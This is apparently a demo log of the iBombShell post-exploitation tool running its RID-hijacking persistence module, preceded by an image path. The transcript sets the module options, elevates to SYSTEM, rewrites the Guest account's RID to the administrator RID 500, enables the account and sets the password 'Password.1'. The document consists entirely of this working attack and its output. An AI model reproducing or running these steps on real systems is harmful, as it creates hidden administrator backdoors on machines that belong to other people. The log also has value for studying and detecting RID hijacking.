 iBombShell> load modules/persistence/invoke-ridhijacking.py
[+] Loading module...
[+] Module loaded!
iBombShell[modules/persistence/invoke-ridhijacking.py]> set warrior PTzw7m
iBombShell[modules/persistence/invoke-ridhijacking.py]> set useguest true
iBombShell[modules/persistence/invoke-ridhijacking.py]> set RID 500
iBombShell[modules/persistence/invoke-ridhijacking.py]> set enable true
iBombShell[modules/persistence/invoke-ridhijacking.py]> set password Password.1
iBombShell[modules/persistence/invoke-ridhijacking.py]> run
[+] Running module...
[+] Done!
iBombShell[modules/persistence/invoke-ridhijacking.py]>
[+] Warrior PTzw7m get iBombShell commands...
[+] Elevated to SYSTEM privileges
[+] Found Guest account
[+] Target account username: Guest
[+] Target account RID: 501
[*] Current RID value in F for Guest: 01f5
[*] Setting RID 500 (01f4) in F for Guest
[+] Account has been enabled
[*] Setting password to user...
The command completed successfully.
[+] Password set to Password.1
[+] SUCCESS: The RID 500 has been set to the account Guest with original RID 501